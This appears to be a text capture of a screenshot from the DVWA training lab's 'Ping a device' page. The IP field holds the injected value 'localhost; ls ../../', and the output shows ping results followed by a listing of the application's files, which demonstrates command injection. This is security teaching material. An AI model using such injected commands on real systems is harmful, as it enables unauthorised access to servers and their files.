 Ping a device
Enter an IP address: localhost; ls ../../ Submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.141 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.107 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.113 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.107 ms
--- localhost ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.107/0.117/0.141/0.014 ms
CHANGELOG.md
COPYING.txt
DVWA
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.html.old
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities